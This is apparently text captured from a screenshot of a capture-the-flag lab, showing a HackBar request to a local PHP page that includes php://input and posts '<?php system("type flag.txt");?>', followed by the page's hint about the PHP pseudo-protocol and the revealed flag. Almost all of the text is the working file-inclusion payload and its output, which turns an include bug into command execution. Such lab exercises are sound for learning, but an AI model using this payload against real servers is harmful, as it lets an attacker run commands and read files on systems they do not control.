 Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/2333.php?file=php://input
Enable Post data
<?php system("type flag.txt");?>
Hi, just a test for php pseudo protocol. :)
u can input a param called "file" by GET method.
flag{SKI12}